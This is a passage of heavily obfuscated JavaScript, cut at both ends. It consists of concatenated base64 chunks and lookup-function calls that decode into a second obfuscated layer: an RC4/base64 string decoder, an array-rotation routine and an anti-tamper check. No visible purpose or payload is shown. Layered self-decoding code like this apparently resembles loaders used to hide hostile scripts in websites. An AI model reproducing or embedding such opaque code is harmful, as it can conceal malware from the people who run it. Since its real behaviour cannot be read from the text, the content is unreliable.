+'nInLCdXT1ZkSEhPRVdRNCcsJ1c2dGNKbW'+'tJVzVwY1Jh')+('JywnV09oZE9mOFFXUksnLCd2SnUydk1DJ'+'ywnVzREMldSTmRQTm0nLCdGMDdjVENrMl'+'dRMCcsJ1dSU3ZXNHllVzVhJywnY1NrVXY'+'4b2lscScsJ1c2ODdXNTNjUm1rZCcsJ1c2'+'bGNRU29Ta0NrUScsJ2xDbzZXNEZkS21vM'+'ScsJ1dQM2ROMnFmV1FXJywnV09qekRtaz'+'VqRycsJ1dPYitXUmRjR2FpJywndzhrUXR'+'Ta2hCcScsJ1c0SmNMbW8yZlNreicsJ29j'+'OVhXUkJkTVcnLCdXUXU2V09kY1VDa04nL'+_0x9399715z(0x146)+'QxSycsJ1dRZlNXNUtjV1BxJywnVzYzY1V'+_0x9399715z(0x296)+'Q2t3V1JTJywnV1JXaFdRN2NPU2tLJywnV'+'zR0Y0xDb1VkOGtsJywnaW1rWVc3blFXUG'+_0x9399715z(0x2ae)+'XUm5DV1F0Y0hxZScsJ0QxUDZXNFNWJywn'+'V1Axd0I4a3VnYScsJ1c1UmNROG91VzZ4Z'+'ElHJywncnZSY0pDazhXUmknLCdXNzNjTX'+_0x9399715z(0x10c)+'vTmpta1RXUHUnLCdjdEJkUnVqMCcsJ1dQ'+_0x9399715z(0xd3)+'CdXUE80V1I3Y0g4a3AnLCdDbW9Bc0NvVW'+'lXJywnVzY0MVc1WmNPU2tVJywnY3JycVc'+_0x9399715z(0x2d8)+'aThrZVdQOHlCRycsJ1c2WE54TXVMJywne'+'FNvSUVmQmRIYScsJ2pta0JXNXFuV09lJy'+'wnVzZYNldSQmRRdnEnLCdXUHU4V08zY1A'+_0x9399715z(0x163)+'b29XNEJkUXEnLCduV2JScVdTJywncHJHd'+'ERTbzgnLCdqSVBrQnQ0Jywnb21vSmc4a3'+'VXUHknLCdX')+('UWlKaUNreVc3QycsJ1c3N2NOcTRPd2EnL'+'CdXUlJkUUxLbFdSOCcsJ1dRR3lXUHhjUm'+'1vTycsJ1c3eU5XNVBuV1JtJywnaW1rMFc'+'3aXRXUkcnLCdoSjdkSW1rN1dSUycsJ3Q4'+'bzhCMGhkSFcnLCdXUTRqV1E0Q1c0ZScsJ'+'2hTa29XUk92eEcnLCdXN2FtVzc5R1dPSy'+'csJ1c2dGNIWGVGd2EnLCdER084b1NvOSc'+_0x9399715z(0x23e)+'JywnV1I0a2F2NTInLCdmbWttVzc5TVdRT'+'ycsJ2hzYldXUEJkU2EnLCdXT0x5VzVXbV'+'dPMCcsJ2lJbGRHMGpBJywnV1FsY0tTa2d'+'CSWEnLCdXUWVKV1A3Y09TazgnLCdvTFpk'+'UENvN1c0MCcsJ2ViekNXN2hjSEcnLCdjO'+_0x9399715z(0xeb)+'cnLCdXT0djZ2dyVCcsJ21iZGNPYmRjSWE'+'nLCdjeGp4enYwJywnaDJ4ZFVTb3NXNk8n'+_0x9399715z(0x217)+'ScsJ2dhUEV5WUcnLCdyd2JEaENvbCcsJ1'+'dQRGNXUkZjT2FHJywnVzV1aFc3cGNVOGt'+_0x9399715z(0x274)+'V1BlJywnVzcxNXEwYVonLCdXT1d2V1FaY'+'1I4b2knLCdDdHFadnV5JywnaG1rMVc0Wm'+_0x9399715z(0x24f)+'Ia0NvOCcsJ0ZIYVRDZXEnLCdXNWV1VzZk'+'Y0tTa2QnLCdrSFN6RThvTicsJ1dSOUhzb'+_0x9399715z(0x136)+_0x9399715z(0x228)+_0x9399715z(0x241)+'b0InLCdXUFJkUzBwY0pOOCcsJ1c1UEpXU'+'HRkS0xLJywnYlhsY01aN2NUYScsJ2RTa1'+_0x9399715z(0x11c))+('LCdpR0pkUXdqZCcsJ1c0cGRJbWtPeTNpJ'+'ywnVzZSY0lDb2NXNGhkTEcnLCdXUmlzV1'+'J4Y0hDa1UnLCdXNzAvVzQ5YVdRUycsJ2h'+'ta1RXUVNlRmEnLCdqOGt5RFNvWmpXJywn'+'VzYzY1FIaWV5RycsJ1c1SmNLQ28yZFNrS'+_0x9399715z(0xe1)+'csJ1dSZmhXUk5jVEpxJywnV1BaY004azN'+_0x9399715z(0x251)+'VzZPJywnbzhraldPR3lCRycsJ25KcGNLV'+'3RjVWEnLCdXUi9jTThrK3NxRycsJ1dQQm'+'RSZmRjUHZ5JywnVzVGY05IYTVGYScsJ2h'+'Db0NXNGRkVDhvKycsJ1c3cUJXN0RZV09X'+'JywndG1vZEFoSmRVVycsJ3NKeUxmU284J'+_0x9399715z(0x2f2)+'pXUWhkTmEnLCdwYVhLdWRXJywnQ3IwWGd'+'DbzgnLCdpYno0V1J0ZE5XJywnV1AvZEcw'+'cGNTdjgnLCd0Q2tIV09YenRxJywnZkdmL'+'1dRUmRWVycsJ1dQV3dXNldhVzZPJywncE'+'htZHg4bzMnLCdhMS9kTUNvcFc0dScsJ1d'+'RN2NSU2t0dWJHJywnV09MVldQWmNIc2Un'+'LCdhU2tlVzdDeFdSQycsJ3laYTV2TW0nL'+'CdXT21pVzR1L1c3QycsJ3p1TmNVQ2s5V1'+'E0JywnQUhlc3ZMYScsJ1c1RmNNdGlnRUc'+'nLCdpOGtYdzhvRWpxJywnbm1rTFdScWVF'+'VycsJ3dheURvOG9CJywnVzRwY1RiRmRLW'+'FpkTWV5Tmc4a3NXT2knLCdXNVZkTTMwMV'+'dSVHN5cScsJ0N1ajFXNE9ZJywndGd6UFc'+'3dWEnLCdXUFdhajF2dicsJ29TazNzU29y'+'Z2EnLCdBU2tFV09YNHZHJywnYzhraVdRO'+_0x9399715z(0x245)+_0x9399715z(0x225))+('VncxZicsJ21yMFREU29jJywnV1BLeWcyU'+'HEnLCdXUmJFV08vY0tKdScsJ1c2bTFXNn'+_0x9399715z(0x233)+'SL2NOSWEnLCdjWEQzV1BwZExxJywnZGRw'+'Y0tiSmNRYScsJ1dROGdmdzU5JywnV091S'+'lc0V2pXNksnLCdlbW9OVzZkZExTb2onLC'+_0x9399715z(0x2c8)+_0x9399715z(0x283)+'JywnYlNrT1c1R2hXUVcnLCdXUTFPV1JoY'+'1RhZScsJ1c0MUd1bWtVZ3EnLCdGZS9jTz'+'hrSldSRycsJ1c0THJDQ2tDanEnLCdXN0R'+_0x9399715z(0x25a)+_0x9399715z(0x145)+'ENvMkRnTmRPYScsJ3hMbjdoRycsJ2lyM2'+'RSbWtlV1B1JywnbFNrRXY4bzJiVycsJ1c'+'1R3BXNFpjSjhrdycsJ2RDb01ubWtPV1B1'+'JywnYjF2cGRTb3MnLCdXUS9jSDhrMXlje'+'ScsJ1dSV1hXUHhjTW1veScsJ2JDb2NXN0'+'JkSjhvKycsJ1dQN2RUMnVVV1JxJywnQ3R'+'lNncyUycsJ3M4a09ybWs2cUcnLCdXUW1L'+_0x9399715z(0x13b)+'FNrUldPR3dCcScsJ1dSamF4OGt3Z3EnLC'+'dXUHFQbVNrT1c2cScsJ1dRYUNXUUpjU1N'+'rRCcsJ2lDa1N4U29TcHEnLCdXNjNjS2RK'+'Y05tb0knLCdpR3JteWNPJywnV1FwZFNaU'+'1VXUG0nLCdudFN6c21vcycsJ1c2VzBXNF'+'ZjU1NrZycsJ0JDb0d0eE5kUGEnLCduQ2t'+'uVzViK1dQVycsJ0Rtb2V2U29pYVcnLCdX'+_0x9399715z(0x1a3)+_0x9399715z(0x1a4)+'lXNlNZJywn')+('VzQwK1c2bmZXUmUnLCdXNHRjSUNvb2JDa'+_0x9399715z(0x2b1)+'5xJywnb21rbFdPT0lCcScsJ3MzYldXNDB'+'WJywnVzdoY0dzSmNOOG8rJywneXI0K0Zm'+'RycsJ1c1WmNWY2xjTUNvYycsJ1c3anV4b'+'WtjZ0cnLCdXUm1IazhrVFc1TycsJ1dQVm'+'RUM2VMV1I0JywnVzVYdldPSmRNM3knLCd'+_0x9399715z(0x17b)+'ODRXNlcrVzZXJywnbm1rMVdPMCtFYScsJ'+'0JTbzJ5U29TbVcnLCdXN3BjT2RtN3FxJy'+'wnRG1vTnYxWmRQRycsJ1c0dkpXUkJkTk5'+_0x9399715z(0xf6)+'bysnLCdDQ29WV1JaY1NTazknLCdXNHVqV'+'zRkY0lDa0gnLCdXNjdkSW1rUnIyNCcsJ1'+'dQZnNXT1pjU0g4JywnVzZaY09Da2hXNXR'+'jU1cnLCdXTzk4cW1rNGVhJywnV1JYSVdP'+'aGNRWWknLCdXUWVIZzhrbVc0dScsJ1dRa'+'TdlbWtHVzVHJywnZENrTnE4b1lwRycsJ3'+_0x9399715z(0x1bc)+'sJ1c2VHBxeHFnJywnVzV1aVc2djlXUW0n'+'LCdXUlQ2dDhrdWNXJywnVzdqZXdDa3lwc'+'ScsJ1dQR0tXNUdvVzRxJywnVzVqZHdDa0'+'xuYScsJ2dDb1NqOGtWV1E0JywndG1vQnh'+'tb3lnYScsJ1dPYWhXUmhjTlNrSScsJ2dZ'+'WHdXNGxjR0cnLCdXNXVUVzd0Y1Vta3onL'+'CdXNERjRk5DdicsJ2ZTb2VXNTdkRzhvby'+_0x9399715z(0x2c7)+'lYScsJ2RieVdCU29tJywnd3N1VkZoOCcs'+'J3dtbzl1ZUZkSkcnLCdvcTdkUDhrbldPe'+'ScsJ1c1aldyU2s4cGEnLCdwbWsrVzRIb1'+_0x9399715z(0x101))+('bk5oOG9TJywnV09tNGlOOWcnLCdXT2ZtV'+_0x9399715z(0x22c)+_0x9399715z(0x121)+'sJ3dTa21DOGtLQ1cnLCdXUWhkSTJsY0t4'+'RycsJ1dQQmRSSWkvV1JHJywnV1JiaHhDa'+'zNvcScsJ1c3WEtXUnhkU0xLJywnVzY0SV'+'c1RmNOOGsxJywnZFNrOFc3bGRWdEMnLCd'+'XNDdjSlNvVVc3TmRUcScsJ1c2OVpXN3Vp'+_0x9399715z(0x16a)+_0x9399715z(0x270)+_0x9399715z(0x237)+_0x9399715z(0x215)+_0x9399715z(0x200)+'3EnLCdXNk5kSm1rL3UwNCcsJ1dRWmNLU2'+'tjQ0dHJywnV1ExM0I4azNjRycsJ3Bta2t'+'XNzljV1JlJywnVzVwY1JDb25XN2RkTmEn'+'LCdrQ290VzU1QVc1bScsJ1dSdjJXUnBjU'+'2N1JywnV1JmU1dSZGNPSHUnLCdXUEpjUm'+'1rV3pJMCcsJ1dSVE9XN09FV09HJywnZkg'+'4QWRTb08nLCdGTHRjVG1rdFdReScsJ2Y4'+'azdXTzB4dmEnLCdtWS9kVFNrYldPdScsJ'+_0x9399715z(0x192)+_0x9399715z(0x10a)+'nQycsJ1c2RGl0ZXkxJywnZzhrS1dSMFd5'+'VycsJ1dRVmRVV3UrV1I4JywnYjhrbFc3b'+'GRKSWEnLCdXUDRIV1FCY01Da1QnLCdXUX'+'BjVm1renRHcScsJ3RTb1BDTkJkS2EnLCd'+'qYURuQVl5JywnVzRsZEo4a3J2dksnLCdX'+'NVRMQjhrcW1XJywncmhiZUFiQmRNZk9VJ'+_0x9399715z(0x2a7)+_0x9399715z(0x147))+('T21ZV1BwY1ZTb2knLCdhc3RkVEs5UScsJ'+'1c3dGNSbWtKVzdOY05XJywnVzdkY05ydU'+'d4VycsJ1dQQ1hiU2tJVzZpJywnYlNrVlc'+'2bnZXUEMnLCdXNUJkTG1rd3V1OCcsJ2hT'+_0x9399715z(0x23f)+'Cd6ZFNwckwwJywnVzRKY1Ztb2lnQ2tsJy'+_0x9399715z(0x1ab)+'nV1JPYVdScGNPOGtNJywnV1BmK1dPRmNO'+'cWEnLCdXUTVSVzRLdldSSycsJ1dRcXdwO'+'GtsVzVxJywnV09teFdRL2NUQ2toJywnV1'+_0x9399715z(0x183)+'sJ2VxWGJXUFZkTlcnLCdlU2tJVzdYWFdP'+'YScsJ0JjdUpvQ29nJywnRFhDREYyZScsJ'+'1dRdTlXUU5jTENvTycsJ2FXWEZXUEZkT3'+_0x9399715z(0x2de)+'5JywnQUNrdnJDa2JxRycsJ3BKVmRKQ2s5'+'V09pJywnb0Nralc1ODRXUHEnLCdXN0ZjT'+_0x9399715z(0x1ae)+'NrV2dxJywnQ21vZnVOdGRTVycsJ1c0UmR'+'QOGsrdGhhJywneG1vTUJtbzZjRycsJ1c2'+'aGRKQ2tLQkt5JywnV1JGZE1KQ25XUGknL'+'CdXNjh6VzZSY1ZXJywnVzZDMVc3dGNPU2'+'tHJywnV1FXd1dQdGNIU2tOJywnVzQ3Y01'+_0x9399715z(0x2f8)+'LCdtQ2tOV1BPZ3NXJywnVzZkY0xtb3Zhb'+_0x9399715z(0x2c5)+'dSM2RLcScsJ210dGNJY0pjS3EnLCdmQ2t'+'sV1BTWHdXJywnV1FsY1Jta2h0YzgnLCdX'+'Nnp6V1FWZFAzYScsJ1c2ZGNROG9GZThrY'+'icsJ1dSNENqbWtwVzZ5JywnVzRKY0lta1'+'pXNUpjTUcn')+('LCdrRzhmQ1NvTScsJ1c1NUpXT0ZkRzJTJ'+'ywnallwZEs4a05XUkMnLCd5MXJzYm1vNC'+'csJ1dSME9qQ2tVVzVlJywnVzVhclc2UmN'+'NU2tGJywnb2RURnRHTycsJ25HVmNHYnhj'+'T0cnLCdXT0hYV1FwY0tZbScsJ2pZZkV0c'+'XUnLCdlOGswVzVSZEp0cScsJ1dQMGhXUX'+_0x9399715z(0x25e)+'6V3Z4OEMnLCdmbWthVzdSZEhYTycsJ1dS'+'ZWpXT05jR21vUScsJ1c1R2hXNEpjSVNrT'+'ScsJ21HTmNLcUZjR0cnLCdGZlhTalNveC'+'csJ1c1QmNWYVNhQ2EnLCdsU2tEVzZ0ZFF'+_0x9399715z(0x235)+'QmNMRycsJ2o4azRXNGl3V1JlJywnb01aZ'+'EhDbzZXNjAnLCdrdHZ5V1F4ZE1HJywnRH'+'NtRnBTb2wnLCdrU2tzV095RnVxJywnVzV'+'kY05kdWV2cScsJ1dPcVBXUXBjTENrbics'+'J3A4a2JXN3ZUV1BXJywnVzduS0JTa0Vhc'+'ScsJ1c0ZmVXUEZkT3ZxJywnVzRPa1c1dG'+'NHU2ttJywnVzZSY0pZTy9ycScsJ2xaaU5'+'EQ29QJywnVzdPZVc0aGNTU2tIJywnV1Jy'+'Q1dPaGNNdHEnLCdiZlZkUzhveFc0OCcsJ'+'1dSSytpeHJOJywnVzdaY09xVmNKOG8wJy'+_0x9399715z(0x290)+'nLCdXUTBGbDhrZ1c3UycsJ3ptb3hXUkJj'+'VkNrLycsJ3dmMWVibW8yJywnVzVCY1RDb'+_0x9399715z(0x15c)+'dkVmRsY1NhJywnV1A5Z0RTa3JwcScsJ1c'+'2L2NUSFNFcWEnLCdrOGtIVzdKZFBHeScs'+'J1c0T3dXNk5jVm1rbicsJ1dQT3hXNjhOV'+'zdPJywnZmM4anNDb0knLCdmYnhjTmRGY1'+_0x9399715z(0x284))+('ZE5lWEYnLCdXNi9jUFNvNGpta0cnLCdXN'+'VJjRzhvQmdTa2UnLCd3SHVudjE0Jywnem'+_0x9399715z(0x186)+_0x9399715z(0xcd)+'VEcnLCdobW9Lb0Nra1dQbScsJ1dPdGRMZ'+'WxjR3VPJywnV1JURkY4a0lkVycsJ1dPN2'+'NVOGtSQklXJywnbFNrOXk4b1RlcScsJ1d'+'SWC9XUFJjU1ltJywnVzdkY0lDb2lXNFZk'+_0x9399715z(0x151)+'WtKV09lJywneFNrZUE4a0JDVycsJ3o4bz'+_0x9399715z(0x1e6)+'xJywnVzZOZFJta3h5RycsJ1c0dU5XNE5j'+'UW1reicsJ1c2ZGNNbWtlVzRkY09HJywnY'+_0x9399715z(0x1cd)+_0x9399715z(0x15e)+'ROCcsJ2FjejdXNUZjR2EnLCdGMFZjS1Nr'+'NFdPdScsJ1c2dmpXT3hkUU5xJywncHNhb'+'3VTbzMnLCd5MjVLYW1vRCcsJ1c0WmRSbW'+'s0QWg4JywnVzdUVkY4a3JmcScsJ1c2Q0h'+_0x9399715z(0x2ea)+'UVdQeWF4VycsJ2VZSmRUU2tRV1I4Jywnc'+'zFCY1FTa3dXUmUnLCdXNU5kUkNrd3R4cS'+'csJ1dSVzdXUUZjT1NveicsJ3hIMDZuOG9'+_0x9399715z(0xcf)+'ZFNhJywnV1IxVFc0OExXUDgnLCd1bWtuV'+_0x9399715z(0xfd)+'dXNDg0VzRSY1NDa2InLCdlcXpDc0ltJyw'+'nVzdEMFdQeGRQS3EnLCdhWUhlVzRkY1Nx'+'JywnaHRiU1dPRmRURycsJ3h4MXdXN3FrJ'+_0x9399715z(0x204)+'dReScsJ1c1')+('cGNOWUpjU0NvLycsJ1dRVmRWdzB0V1A4J'+_0x9399715z(0x1b8)+'csJ2g4b09qOGtoV1FLJywndThrS1dPNWd'+'FRycsJ2Ftb0doOGs2V1E4JywnVzZwY1U4'+_0x9399715z(0x279)+_0x9399715z(0xbc)+'ZxJywnckg4V3EwbScsJ1c0NE1XNWxjSzh'+_0x9399715z(0x275)+_0x9399715z(0x1ac)+'HQ4b20nLCdXUnFJZ05qVycsJ1c2L2NScW'+_0x9399715z(0x1a6)+_0x9399715z(0x102)+_0x9399715z(0x19b)+_0x9399715z(0x11a)+'csJ1dSNUJBQ2tRcGEnLCdEdWV6dG1vR1d'+'Pem9XNGEnLCdXUkJkSGFHR1dSQycsJ1c0'+'NFlXNlZjTm1rSycsJ2hJS1dFOG9NJywnV'+_0x9399715z(0x159)+'4nLCdXNnpqV1BSZFMxYScsJ2o4b1dXNGh'+'kSW1vVicsJ2pTb0lkU2syV1J5JywnV09x'+'bGhta2xXNmUnLCdXUkpjT1NvaldRVmRJc'+_0x9399715z(0x261)+'snLCdjOGtudzhvMWxHJywnRE5UaFc1eWQ'+_0x9399715z(0x2bf)+'OScsJ1c0L2NSSFZjS21vQicsJ2FIMFF0U'+_0x9399715z(0xf5)+'hrQ0VXNCcsJ1c3WFp6ZXlCJywnVzRXVlc'+_0x9399715z(0x2ce)+_0x9399715z(0x1f5)+'0xhJywnbDhrdlc0eGRWc1cnLCdEU280cT'+'E3ZE1hJywn')+('V1I0dldSaGNSbW94JywnQ1NrTVdQMTdFV'+'ycsJ3hYbTF2eHEnLCdXUTg0VzdLaFc0Uy'+_0x9399715z(0x1d4)+_0x9399715z(0x247)+'b1NrUycsJ1dQREdXUGxjSWN5JywnZ21rN'+'XZDbzRkRycsJ25Ta1V5bW8xaGEnLCdrWE'+'ZjUVlkY0hXJywnZzhrZlc2bXdXUWUnLCd'+'XNzlzV1F4ZFIwNCcsJ2ZTa0JXNmxkVnFp'+'JywnV1ByL1c2aXZXUTAnLCdwU2t6VzQ0e'+'ldQcScsJ2VkaW5EQ291JywnVzVoY1Ftb2'+'hXNmRkSGEnLCdXUTRnV1J0Y1Fta2EnLCd'+'oQ2tLeVNvWmVxJywndHhlZ1c0UmNITi9k'+'TW1rd3pDb0lFRycsJ1dSeGNMU285V09GZ'+_0x9399715z(0x134)+'80JywnV1FWY1A4b2hXT05kUHEnLCdwYnU'+_0x9399715z(0x164)+'dnRTa0F0RycsJ1c0RHhXUjdkT0s0JywnV'+'09QTkJDa0ZvVycsJ2VkN2RUU2tIV1B5Jy'+_0x9399715z(0x208)+'XRycsJ2I4a1FXN1pkUUhLJywnVzU1VXpn'+'eXgnLCdXNkpkUW1rMXVoQycsJ3gyYlNrb'+'W9uJywnZGdSY1RDb0ZXUW0nLCd3TEpjTz'+'hrdldRYScsJ1dSalRXNEdrV1A4JywnV1J'+'YR1c2aUxXUHUnLCdXNzNjU21vaWs4a2kn'+'LCdXUXhjVkNvWFdSeGRSRycsJ21ta0dXN'+'DRzV1I0JywnV1J4ZEdlUmNKTHknLCd3U2'+'9ld3dGZEdHJywnaDhrVVc3Zm9XUHknLCd'+'sOGswVzVOZFFacScsJ1dRODhwU2s2Vzc0'+'JywnVzQ3Y0ltbzFXNkZkUUcnLCdhSU5jS'+'GR0Y1VXJywnZ0laY05jdGNURycsJ1dRUm'+_0x9399715z(0x1e9))+('JywnZEdwZE84a1RXUkMnLCdrOGs3VzUvZ'+'FBIYScsJ2tDazNXUjhldFcnLCdXUFdBV1'+'IzY01TazYnLCdXT1BLV1BwY0laaScsJ2V'+_0x9399715z(0x1c6)+_0x9399715z(0x27c)+'DQnLCd5Q2tiV1FEYXFHJywnV1BIbEZta1'+_0x9399715z(0x12c)+'4U2thb2EnLCdXNlJjTXNaY0pTb0YnLCdX'+'N2xjR0dTSERhJ107ZnVuY3Rpb24gXzB4O'+'TI3MDYyOGQoYSxiKXthPWEtMHgxMGM7dm'+'FyIGM9XzB4OTI3MDYyOGNbYV07aWYoXzB'+_0x9399715z(0x26a)+'ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+_0x9399715z(0x114)+_0x9399715z(0x2f6)+'QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0n'+_0x9399715z(0x2c3)+'SxuLG89MHgwO249aVsnY2hhckF0J10oby'+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+'6bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Zy'+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+_0x9399715z(0x207)+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+_0x9399715z(0x1ce)+'rbFsnY2hhckNvZGVBdCddKHUpWyd0b1N0'+'cmluZyddKDB4MTApKVsnc2xpY2UnXSgtM'+'HgyKTt9bD1kZWNvZGVVUklDb21wb25lbn'+'Qocik7dmFy')+('IHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrK'+'XtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4MT'+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+'MHgxMDAscD1uW3RdLG5bdF09bltvXSxuW'+_0x9399715z(0x2bd)+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+'pe3Q9KHQrMHgxKSUweDEwMCxvPShvK25b'+'dF0pJTB4MTAwLHA9blt0XSxuW3RdPW5bb'+_0x9399715z(0xef)+_0x9399715z(0x1df)+'dKHcpXm5bKG5bdF0rbltvXSklMHgxMDBd'+'KTt9cmV0dXJuIHE7fTtfMHg5MjcwNjI4Z'+_0x9399715z(0xc7)+'snZ1FocGd6J109e30sXzB4OTI3MDYyOGR'+_0x9399715z(0x139)+'eDkyNzA2MjhjWzB4MF0sZj1hK2UsZz1fM'+'Hg5MjcwNjI4ZFsnZ1FocGd6J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTI'+'3MDYyOGRbJ1pxcklGZSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydSaHRZcEsnXT1qLHRoaXNbJ0xQZX'+'RYdSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSE5wdENJJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snbVRUc'+'1RxJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+'zWyd4bVJHa3onXT0nW1x4Mjd8XHgyMl0u'+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x9399715z(0x1da)+_0x9399715z(0x1ea))+('KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydtVFRzVHEnXSt0aGlzWyd4bVJHa3onXS'+_0x9399715z(0x124)+'JJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydMUGV0WHUnXVsweDFdOi0tdGhpc1snT'+'FBldFh1J11bMHgwXTtyZXR1cm4gdGhpc1'+'sncGFBZE5HJ10oayk7fSxpWydwcm90b3R'+_0x9399715z(0x1c8)+'ail7aWYoIUJvb2xlYW4ofmopKXJldHVyb'+'iBqO3JldHVybiB0aGlzWydWU0lNRFAnXS'+'h0aGlzWydSaHRZcEsnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnVlNJTURQJ109ZnVuY3Rp'+_0x9399715z(0x166)+_0x9399715z(0x2df)+'w7aysrKXt0aGlzWydMUGV0WHUnXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1snTFBld'+'Fh1J11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x9399715z(0x2a9)+'ldyBpKF8weDkyNzA2MjhkKVsnelpSZEFz'+'J10oKSxfMHg5MjcwNjI4ZFsnWnFySUZlJ'+'109ISFbXTt9Yz1fMHg5MjcwNjI4ZFsnRm'+'tiWHV1J10oYyxiKSxfMHg5MjcwNjI4ZFs'+'nZ1FocGd6J11bZl09Yzt9ZWxzZSBjPWc7'+_0x9399715z(0x2d2)+'3ZhciBGPV8weDkyNzA2MjhkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'GKDB4MjQ3LCcmNUdKJykpKi1wYXJzZUlu'+'dChGKDB4MzVkLCdMQGQwJykpK3BhcnNlS'+'W50KEYoMHgyYzUsJ1VdVEgnKSkqLXBhcn'+'NlSW50KEYo')+('MHgyM2UsJ21Lc28nKSkrcGFyc2VJbnQoR'+'igweDJhYSwnbThscycpKSpwYXJzZUludC'+_0x9399715z(0xf0)+'0KEYoMHg1NzgsJ3hsZVknKSkqcGFyc2VJ'+_0x9399715z(0x229)+'UludChGKDB4MjQ5LCdwcTVjJykpKy1wYX'+'JzZUludChGKDB4MmU2LCchTl1lJykpKnB'+'hcnNlSW50KEYoMHg2NmMsJ0IzSzcnKSkr'+'LXBhcnNlSW50KEYoMHgxY2IsJ05CdmEnK'+'SkqLXBhcnNlSW50KEYoMHg3MjgsJ0hkc1'+_0x9399715z(0x2d7)+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fX19KF8weDkyNzA2MjhjLD'+'B4YmZkODEpLCFmdW5jdGlvbigpe3ZhciB'+'HPV8weDkyNzA2MjhkLGM9e307Y1tHKDB4'+'NTBkLCdwcTVjJyldPWZ1bmN0aW9uKHEsc'+_0x9399715z(0x25d)+'B4NjQ1LCdMQGQwJyldPWZ1bmN0aW9uKHE'+'pe3JldHVybiBxKCk7fSxjW0coMHg1YWIs'+'J1ZMJmonKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcTxyO30sY1tHKDB4Mzc1LCdJYz'+'I5JyldPWZ1bmN0aW9uKHEscil7cmV0dXJ'+'uIHEhPT1yO30sY1tHKDB4NjMxLCdxZHZA'+'JyldPUcoMHg1NjEsJ3B2elQnKStHKDB4M'+'mI5LCddcyozJykrRygweDY3ZCwnVV1USC'+'cpK0coMHg2Y2IsJzkxV1InKStHKDB4NTB'+'lLCdTQUwhJyksY1tHKDB4MTRhLCcwbWNw'+_0x9399715z(0x194)+_0x9399715z(0x2c4)+'ldPUcoMHg0')+('ZTQsJzBtY3AnKStHKDB4NWZkLCdMelBvJ'+'yksY1tHKDB4NjFjLCdCM0s3JyldPWZ1bm'+'N0aW9uKHEscil7cmV0dXJuIHE9PT1yO30'+'sY1tHKDB4NGRiLCdWTCZqJyldPUcoMHg3'+'MGEsJ05ZbjknKSsndCcsY1tHKDB4MWM1L'+'CdOWW45JyldPUcoMHg0MDIsJ150N1EnKS'+'tHKDB4Nzc3LCddcyozJyksY1tHKDB4M2U'+'0LCdZeVdPJyldPWZ1bmN0aW9uKHEpe3Jl'+'dHVybiBxKCk7fSxjW0coMHg0ZDMsJ1hOc'+'HQnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm'+'4gcT09PXI7fSxjW0coMHgxZTksJ11zKjM'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cT49cjt9LGNbRygweDM4NywnZGVCOCcpX'+'T1mdW5jdGlvbihxLHIpe3JldHVybiBxPD'+'1yO30sY1tHKDB4MzQ0LCddcyozJyldPWZ'+'1bmN0aW9uKHEscil7cmV0dXJuIHErcjt9'+_0x9399715z(0xe4)+'GlvbihxLHIpe3JldHVybiBxLXI7fSxjW0'+_0x9399715z(0x120)+'nOTFXUicpK0coMHgyOTAsJ0ljMjknKStH'+'KDB4MTE2LCdtS3NvJykrRygweDM2NiwnQ'+'2VCSicpK0coMHgzNTIsJ2VwWFUnKStHKD'+'B4NTExLCdxQHNwJykrRygweDI3YywnZXB'+_0x9399715z(0x191)+_0x9399715z(0x24e)+'ycpK0coMHg0ZDcsJyFYeHQnKSxjW0coMH'+'gxNTcsJ1d6a2InKV09RygweDQyYywnU1Y'+_0x9399715z(0xce)+'NDdlLCdTVjZkJykrRygweDViOCwneGxlW'+'ScpK0coMHg2ODQsJyhMJk8nKStHKDB4Nz'+'gyLCdeSXpt')+('JykrRygweDRmMiwnNzFeUycpK0coMHg0N'+'mEsJ3BZMFMnKStHKDB4NTIwLCc0QnhFJy'+'krRygweDczYSwnXXMqMycpK0coMHgzNDE'+'sJ21Lc28nKStHKDB4MWEzLCdIZHNQJykr'+'RygweDRjNCwnU1Y2ZCcpK0coMHgxMzQsJ'+'150N1EnKStHKDB4NjE0LCdMQGQwJyksY1'+_0x9399715z(0x140)+'uKHEscil7cmV0dXJuIHEocik7fSxjW0co'+'MHg3MjMsJ2VwWFUnKV09RygweDFhMiwnX'+_0x9399715z(0x2d6)+'B4MmQwLCdxZHZAJykrRygweDNmOSwnTHp'+'QbycpK0coMHgzYjEsJzRCeEUnKStHKDB4'+'NjFmLCdma2FSJykrRygweDYxNiwnSWMyO'+'ScpK0coMHgxNzksJ15Jem0nKStHKDB4Mm'+'VmLC